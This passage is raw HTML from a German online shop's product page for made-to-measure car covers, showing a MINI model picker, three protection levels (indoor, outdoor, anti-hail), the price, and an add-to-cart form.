                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/1822.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/1822.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/1822.jpg"
                                                alt="MINI R56"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            MINI R56 (AUßER CABRIOLET)                                        </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Version 10/2006 -
                                                                                                    11/2013
                                                                                            </p>
                                                                            </div>

                                                                            <div>
                                                                                            <meta name="template_code_car_cover" data-vehicle-id="1822" value="87">
                                                                                    </div>

                                    
                                </div>
                                                                            
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('2315');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/2315.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/2315.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/2315.jpg"
                                                alt="MINI CABRIOLET R52"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            MINI CABRIOLET R52                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Version 07/2004 -
                                                                                                    10/2007
                                                                                            </p>
                                                                            </div>

                                                                            <div>
                                                                                            <meta name="template_code_car_cover" data-vehicle-id="2315" value="87">
                                                                                    </div>

                                    
                                </div>
                                                                            
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('1824');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/1824.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/1824.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/1824.jpg"
                                                alt="MINI R50"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            MINI R50 (AUßER CABRIOLET)                                        </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Version 06/2001 -
                                                                                                    09/2006
                                                                                            </p>
                                                                            </div>

                                                                            <div>
                                                                                            <meta name="template_code_car_cover" data-vehicle-id="1824" value="87">
                                                                                    </div>

                                    
                                </div>
                                                                                    </div>

            </div>

                                    
            
                                
                
                                                                                                                                                     
                <div x-show="!$store.incorrectSolution" x-cloak class="">

                                        <div class="mt-3">
                                                                                                                                                                                                                                                <div class="event-finition p-2">

                                            <div class="grow text-xl font-bold leading-tight text-black" :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }">2. Schutzniveau</div>
                                            <p class="text-sm leading-none text-neutral-600" :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }">
                                                                                                     Wählen Sie die passende Abdeckplane für Ihre Bedürfnisse aus
                                                                                            </p>

                                                                                        <div class="space-y-4 py-2"
                                                role="region"
                                                aria-label="Material Selection"
                                                :class="{
                                                    'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4': !vehicle,
                                                    'opacity-100 visible h-auto transform translate-y-0': vehicle
                                                }"
                                                class="transition-all duration-300 ease-in-out">
                                                                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[12] == 98
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_12"
                                                            value="98"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('12', '98');
                                                                material = '12';
                                                                                                                                    setTemplateCode('98');
                                                                                                                                setCoverMedia('/medias/range/98.jpg');
                                                            "
                                                            :checked="attributes[12] == 98"
                                                            aria-label="Sélectionner Innere Verwendung"
                                                                                                                        :disabled="(window.getCombinationStock(getAttribute(10, true), '98') || 0) <= 0"
                                                                                                                    />

                                                        <div x-show="attributes[12] == 98" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[12] == 98"></div>
                                                        <img x-show="attributes[12] == 98" src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                             <div class="w-16 h-16 lg:w-24 lg:h-24 overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/98.svg')" 
                                                                        class="lazy object-contain p-2 w-24 aspect-square "alt="Innere Verwendung" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Innere Verwendung </p>
                                                                




       
    <p class="mt-1 text-sm text-neutral-700">Schutz vor Staub und Schmutz</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M22.485,10.975,12,17.267,1.515,10.975A1,1,0,1,0,.486,12.69l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M22.485,15.543,12,21.834,1.515,15.543A1,1,0,1,0,.486,17.258l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M12,14.773a2.976,2.976,0,0,1-1.531-.425L.485,8.357a1,1,0,0,1,0-1.714L10.469.652a2.973,2.973,0,0,1,3.062,0l9.984,5.991a1,1,0,0,1,0,1.714l-9.984,5.991A2.976,2.976,0,0,1,12,14.773ZM2.944,7.5,11.5,12.633a.974.974,0,0,0,1,0L21.056,7.5,12.5,2.367a.974.974,0,0,0-1,0h0Z"/>
            </svg>100% Polyester
        </div>
    </div>
     
     
    
                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">Ab</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice(getAttribute(10, true), '98')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount98" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(getAttribute(10, true), '98', 'discount')"></span>
                                                                        <span id="tierIdOld98" class="line-through text-gray-500" x-text="getDecliPrice(getAttribute(10, true), '98', 'old')"></span>
                                                                                                                                    </p>
                                                            
                                                                                                                                                                        
                                                        
                                                                                                                <div class="w-full bg-[#fef5f4] text-red-600 text-sm font-bold text-center py-2 rounded-b"
                                                             x-show="(window.getCombinationStock(getAttribute(10, true), '98') || 0) <= 0"
                                                             x-cloak>
                                                            <span class="inline-block w-2 h-2 bg-red-600 rounded-full mr-2"></span>
                                                            Nicht vorrätig
                                                        </div>
                                                                                                                                                                        </div>
                                                                                                                                                                            <div class="hidden">
                                                                                                                            </div>

                                                        
                                                    </label>
                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[12] == 99
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_12"
                                                            value="99"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('12', '99');
                                                                material = '12';
                                                                                                                                    setTemplateCode('99');
                                                                                                                                setCoverMedia('/medias/range/99.jpg');
                                                            "
                                                            :checked="attributes[12] == 99"
                                                            aria-label="Sélectionner Außeneinsatz"
                                                                                                                        :disabled="(window.getCombinationStock(getAttribute(10, true), '99') || 0) <= 0"
                                                                                                                    />

                                                        <div x-show="attributes[12] == 99" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[12] == 99"></div>
                                                        <img x-show="attributes[12] == 99" src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                             <div class="w-16 h-16 lg:w-24 lg:h-24 overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/99.svg')" 
                                                                        class="lazy object-contain p-2 w-24 aspect-square "alt="Außeneinsatz" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Außeneinsatz </p>
                                                                




      
         <p class="mt-1 text-sm text-neutral-700">Schutz vor Staub, Verschmutzung, Regen, Sonne, Blättern und Baumharz.</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M22.485,10.975,12,17.267,1.515,10.975A1,1,0,1,0,.486,12.69l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M22.485,15.543,12,21.834,1.515,15.543A1,1,0,1,0,.486,17.258l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M12,14.773a2.976,2.976,0,0,1-1.531-.425L.485,8.357a1,1,0,0,1,0-1.714L10.469.652a2.973,2.973,0,0,1,3.062,0l9.984,5.991a1,1,0,0,1,0,1.714l-9.984,5.991A2.976,2.976,0,0,1,12,14.773ZM2.944,7.5,11.5,12.633a.974.974,0,0,0,1,0L21.056,7.5,12.5,2.367a.974.974,0,0,0-1,0h0Z"/>
            </svg>100% Polyester
        </div>
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="m13 2.051v-2.051h-2v2.051a12.009 12.009 0 0 0 -11 11.949v1h11v6a1 1 0 0 1 -2 0h-2a3 3 0 0 0 6 0v-6h11v-1a12.009 12.009 0 0 0 -11-11.949zm-10.95 10.949a10 10 0 0 1 19.9 0z"/>
            </svg>Wasserdicht
        </div>
    </div>
     
    
                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">Ab</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice(getAttribute(10, true), '99')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount99" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(getAttribute(10, true), '99', 'discount')"></span>
                                                                        <span id="tierIdOld99" class="line-through text-gray-500" x-text="getDecliPrice(getAttribute(10, true), '99', 'old')"></span>
                                                                                                                                    </p>
                                                            
                                                                                                                                                                        
                                                        
                                                                                                                <div class="w-full bg-[#fef5f4] text-red-600 text-sm font-bold text-center py-2 rounded-b"
                                                             x-show="(window.getCombinationStock(getAttribute(10, true), '99') || 0) <= 0"
                                                             x-cloak>
                                                            <span class="inline-block w-2 h-2 bg-red-600 rounded-full mr-2"></span>
                                                            Nicht vorrätig
                                                        </div>
                                                                                                                                                                        </div>
                                                                                                                                                                            <div class="hidden">
                                                                                                                            </div>

                                                        
                                                    </label>
                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[12] == 128
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_12"
                                                            value="128"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('12', '128');
                                                                material = '12';
                                                                                                                                    setTemplateCode('128');
                                                                                                                                setCoverMedia('/medias/range/128.jpg');
                                                            "
                                                            :checked="attributes[12] == 128"
                                                            aria-label="Sélectionner Anti-Hagel (BRUCH)"
                                                                                                                        :disabled="(window.getCombinationStock(getAttribute(10, true), '128') || 0) <= 0"
                                                                                                                    />

                                                        <div x-show="attributes[12] == 128" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[12] == 128"></div>
                                                        <img x-show="attributes[12] == 128" src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                             <div class="w-16 h-16 lg:w-24 lg:h-24 overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/128.svg')" 
                                                                        class="lazy object-contain p-2 w-24 aspect-square "alt="Anti-Hagel (BRUCH)" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Anti-Hagel (BRUCH) </p>
                                                                




      
     
         <p class="mt-1 text-sm text-neutral-700">Verstärkter Schutz vor Naturgewalten Haltegurt für Windgeschwindigkeiten bis zu 70km/h</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M22.485,10.975,12,17.267,1.515,10.975A1,1,0,1,0,.486,12.69l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M22.485,15.543,12,21.834,1.515,15.543A1,1,0,1,0,.486,17.258l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M12,14.773a2.976,2.976,0,0,1-1.531-.425L.485,8.357a1,1,0,0,1,0-1.714L10.469.652a2.973,2.973,0,0,1,3.062,0l9.984,5.991a1,1,0,0,1,0,1.714l-9.984,5.991A2.976,2.976,0,0,1,12,14.773ZM2.944,7.5,11.5,12.633a.974.974,0,0,0,1,0L21.056,7.5,12.5,2.367a.974.974,0,0,0-1,0h0Z"/>
            </svg>100% Polyester + Baumwollfutter + 4mm Schaumstoff.
        </div>
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="m13 2.051v-2.051h-2v2.051a12.009 12.009 0 0 0 -11 11.949v1h11v6a1 1 0 0 1 -2 0h-2a3 3 0 0 0 6 0v-6h11v-1a12.009 12.009 0 0 0 -11-11.949zm-10.95 10.949a10 10 0 0 1 19.9 0z"/>
            </svg>Wasserdicht
        </div>
    </div>
    
                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">Ab</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice(getAttribute(10, true), '128')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount128" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(getAttribute(10, true), '128', 'discount')"></span>
                                                                        <span id="tierIdOld128" class="line-through text-gray-500" x-text="getDecliPrice(getAttribute(10, true), '128', 'old')"></span>
                                                                                                                                    </p>
                                                            
                                                                                                                                                                        
                                                        
                                                                                                                <div class="w-full bg-[#fef5f4] text-red-600 text-sm font-bold text-center py-2 rounded-b"
                                                             x-show="(window.getCombinationStock(getAttribute(10, true), '128') || 0) <= 0"
                                                             x-cloak>
                                                            <span class="inline-block w-2 h-2 bg-red-600 rounded-full mr-2"></span>
                                                            Nicht vorrätig
                                                        </div>
                                                                                                                                                                        </div>
                                                                                                                                                                            <div class="hidden">
                                                                                                                            </div>

                                                        
                                                    </label>
                                                                                                </div>
                                        </div>
                                                                        <!-- #endregion Gamme / Finition -->

                                    
                                                                                                                                    
                                                                


                                            </div>
                    
                    <template x-if="$store.incorrectTemplateCode === true">
                        <div class="mt-2">
                            <div class="border border-red-600 text-red-600 p-2 text-sm">
                                <span class="cannot_buy_title block text-center text-xm font-bold uppercase">
                                    IN KÜRZE VERFÜGBAR!
                                </span>
                            </div>
                        </div>
                    </template>

                    <template x-if="$store.incorrectTemplateCode === false">
                        <div class="relative mt-2">
                            <div class="flex flex-cols text-sm gap-2 items-center p-2 mt-2 bg-alertinfo-200 border border-alertinfo-800 border-solid w-full">
                                <div class="inline mt-1 self-start"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg></div>
                                <div class="inline text-sm space-y-1 leading-none text-neutral-600">
                                    <span class="h2 text-lg font-bold mt-0 cannot_buy_title">Autoplanen angeboten</span>
                                    <span class=" block mt-4 ">Sie sind der erste, der diese Schablone für dieses Fahrzeug bestellen möchte.</span>
                                    <span class=" block mt-4">Erhalten Sie es gratis!</span>
                                    <span class="flex mt-4 p-y2">
                                        <button @click="isSidebarOpen = true; SidebarContent = 'SidebarContentNodesignTapis'" class="bg-black text-white rounded-md p-2">Sehen Sie sich den Ablauf an</button>
                                    </span>
                                </div>
                            </div>
                        </div>
                                            </template>
                </div>

                    

                                </div>
            </section>
        
</div>                    
                    
                        
                    
                </div>

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                            x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                            :class="isMobile
                            ? 'fixed inset-x-0  bottom-0 w-screen bg-white p-4 z-20'
                            : 'bg-white px-4 pb-4 text-center border rounded-sm'"
                          class="lg:mt-0">

                            <div class="flex flex-rows items-center justify-center product-actions js-product-actions"
                                 :class="isMobile ? 'gap-2' : 'p-6 gap-6'">
                                
                                <div class="flex flex-col w-48 text-left max-md:w-full">
                                    
                                            <div class="product-prices js-product-prices">
        
            <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" id="bloc-price">
                <link itemprop="availability" href="https://schema.org/OutOfStock" />
                <meta itemprop="priceCurrency" content="EUR">

                <div class="flex flex-col text-gray-600 mb-2 leading-4">
                    <span class="text-left text-sm hidden">Ab</span>
                    <span class="font-bold text-3xl mb-0 text-black js-price" itemprop="price" content="64.99">64,99 €</span>

                    
                                                                                                                                        <div class="flex flex-col mb-2 leading-4 text-left text-black font-bold gap-1 m-1">
                                <div>
                                <span class="text-sm text-black">Erzielte Einsparungen <span class="text-sm text-red-600 font-bold">35,00€</span></span>
                                <span class="text-sm text-gray-600">(<i>Außerhalb von Optionen</i>)</span>
                                </div>                                    
                            </div>
                                                        
                                            

                    
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        
    </div>
                                    
                                </div>
                                <div class="flex flex-col flex-1 max-md:w-full">
                                
                                    <form action="https://www.lovauto.de/panier" onsubmit="return false;" method="post" id="add-to-cart-or-refresh" class="js-add-to-cart-form">
                                        <input type="hidden" name="token" value="5b7c0c2f122a12befda54194b0ad620f">
                                        <input type="hidden" name="id_product" value="8" id="product_page_product_id">
                                        <input type="hidden" name="id_model" value="70" id="product_page_model_id">
                                        <input type="hidden" name="id_attribute" value=""
                                               id="default_id_attribute_for_group">
                                        <input type="hidden" name="id_customization" value="0"
                                               id="product_customization_id" class="js-product-customization-id">
                                        <input type="hidden" name="heel_pad" value="0" id="product_heel_pad">
                                        <input type="hidden" name="autogrip" value="0" id="product_autogrip">
                                        <input type="hidden" name="embroidery" value=""
                                               id="product_embroidery" class="js-product-embroidery">
                                        <input type="hidden" name="customization[template_question]" value="" id="product_template_question" class="js-product-template-question">

                                        
                                                                                    

                                        
                                                                                    

                                        
                                            <div class="product-add-to-cart js-product-add-to-cart">
    
        <div class="hidden">
            <div class="product-variants js-product-variants">
          <div class="clearfix product-variants-item">
      <span class="control-label">Schutzniveau: 
                      Innere Verwendung                                                            </span>
              <ul id="group_12">
                      <li class="float-xs-left input-container">
              <label aria-label="Innere Verwendung">
                <input class="input-color" type="radio" data-product-attribute="12" name="group[12]" value="98" title="Innere Verwendung" checked="checked">
                <span
                                      class="color texture" style="background-image: url(/img/co/98.jpg)"
                                  ><span class="attribute-name sr-only">Innere Verwendung</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Außeneinsatz">
                <input class="input-color" type="radio" data-product-attribute="12" name="group[12]" value="99" title="Außeneinsatz">
                <span
                                      class="color texture" style="background-image: url(/img/co/99.jpg)"
                                  ><span class="attribute-name sr-only">Außeneinsatz</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Anti-Hagel (BRUCH)">
                <input class="input-color" type="radio" data-product-attribute="12" name="group[12]" value="128" title="Anti-Hagel (BRUCH)">
                <span
                                      class="color texture" style="background-image: url(/img/co/128.jpg)"
                                  ><span class="attribute-name sr-only">Anti-Hagel (BRUCH)</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Größe autoplanen: 
                                            Größe 2                                                                                                                                                                          </span>
              <select
          class="form-control form-control-select"
          id="group_10"
          aria-label="Größe autoplanen"
          data-product-attribute="10"
          name="group[10]">
                      <option value="86" title="Größe 1">Größe 1</option>
                      <option value="87" title="Größe 2" selected="selected">Größe 2</option>
                      <option value="88" title="Größe 3">Größe 3</option>
                      <option value="89" title="Größe 4">Größe 4</option>
                      <option value="90" title="Größe 5">Größe 5</option>
                      <option value="91" title="Größe 6">Größe 6</option>
                      <option value="92" title="Größe 7">Größe 7</option>
                      <option value="93" title="Größe 8">Größe 8</option>
                      <option value="94" title="Größe 9">Größe 9</option>
                  </select>
          </div>
      </div>
        </div>
    

            
            <div style="display: none;" class="js-loader-overlay fixed top-0 left-0 bg-white opacity-80 h-screen w-screen z-[1000]"></div>
            <div class="js-loader loader fixed top-1/2 left-1/2 transform -translate-x-1/2 -translate-y-1/2 z-[1001] p-4 rounded-lg shadow-lg" style="display: none;">Loading ...</div>


            <div class="relative text-right">
                <button class="w-48 p-4 js-add-to-cart-btn btn btn-ui-green disabled:btn-ui-gray btn-rounded w-full disabled:opacity-50 text-base lg:text-xs xl:text-base add-to-cart" data-button-action="add-to-cart" type="submit" id="add-product-to-cart" data-id="modal_addcart">
                    In den Warenkorb
                </button>
            </div>
        

        
            <p class="text-sm">
                            </p>
        
    </div>                                        

                                        
                                            <div class="product-additional-info js-product-additional-info">
            </div>                                        

                                        
                                    </form>
                                
                                </div>
                            </div>
                </div>
                
                <div class="delivery-info">
                    
                        <div class="product-delivery-info p-4">
                <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 4C1.44772 4 1 4.44772 1 5C1 5.55228 1.44772 6 2 6H12V16H9.82843C9.68067 15.5821 9.44072 15.1981 9.12132 14.8787C8.55871 14.3161 7.79565 14 7 14C6.20435 14 5.44129 14.3161 4.87868 14.8787C4.55927 15.1981 4.31933 15.5821 4.17157 16H4V13C4 12.4477 3.55228 12 3 12C2.44772 12 2 12.4477 2 13V17C2 17.5523 2.44772 18 3 18H4.17157C4.31933 18.4179 4.55927 18.8019 4.87868 19.1213C5.44129 19.6839 6.20435 20 7 20C7.79565 20 8.55871 19.6839 9.12132 19.1213C9.44072 18.8019 9.68067 18.4179 9.82843 18H14.1716C14.3193 18.4179 14.5593 18.8019 14.8787 19.1213C15.4413 19.6839 16.2043 20 17 20C17.7957 20 18.5587 19.6839 19.1213 19.1213C19.4407 18.8019 19.6807 18.4179 19.8284 18H21C21.5523 18 22 17.5523 22 17V11C22 10.8188 21.9507 10.6409 21.8575 10.4855L18.8575 5.4855C18.6768 5.1843 18.3513 5 18 5H14C14 4.44772 13.5523 4 13 4H2ZM19.8284 16H20V12H14V16H14.1716C14.3193 15.5821 14.5593 15.1981 14.8787 14.8787C15.4413 14.3161 16.2043 14 17 14C17.7957 14 18.5587 14.3161 19.1213 14.8787C19.4407 15.1981 19.6807 15.5821 19.8284 16ZM16 17C16 16.7348 16.1054 16.4804 16.2929 16.2929C16.4804 16.1054 16.7348 16 17 16C17.2652 16 17.5196 16.1054 17.7071 16.2929C17.8946 16.4804 18 16.7348 18 17C18 17.2652 17.8946 17.5196 17.7071 17.7071C17.5196 17.8946 17.2652 18 17 18C16.7348 18 16.4804 17.8946 16.2929 17.7071C16.1054 17.5196 16 17.2652 16 17ZM6 17C6 17.2652 6.10536 17.5196 6.29289 17.7071C6.48043 17.8946 6.73478 18 7 18C7.26522 18 7.51957 17.8946 7.70711 17.7071C7.89464 17.5196 8 17.2652 8 17C8 16.7348 7.89464 16.4804 7.70711 16.2929C7.51957 16.1054 7.26522 16 7 16C6.73478 16 6.48043 16.1054 6.29289 16.2929C6.10536 16.4804 6 16.7348 6 17ZM14 10V7H17.4338L19.2338 10H14ZM3 8C2.44772 8 2 8.44772 2 9C2 9.55228 2.44772 10 3 10H7C7.55228 10 8 9.55228 8 9C8 8.44772 7.55228 8 7 8H3Z" fill="black"/>
            </svg>

            Geschätzter kostenloser Versand am 30.01.2026
        </span>
                        <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="22" height="22" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 6C2 5.44772 2.44772 5 3 5H21C21.5523 5 22 5.44772 22 6V9H2V6ZM0 10V6C0 4.34315 1.34315 3 3 3H21C22.6569 3 24 4.34315 24 6V10V18C24 19.6569 22.6569 21 21 21H3C1.34315 21 0 19.6569 0 18V10ZM22 11V18C22 18.5523 21.5523 19 21 19H3C2.44772 19 2 18.5523 2 18V11H22Z" fill="black"/>
            </svg>
            Zahlung in 3 Raten ohne Gebühren, ab einem Einkaufswert von 60 €.
        </span>
        
        
            <p class="text-sm">
                            </p>
        
</div>

                    
                </div>

            </div>
        </div>

        
        
            
<div  class="relative">
    <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_caracter" id="section_caracter"></div>
    
        

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[680px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
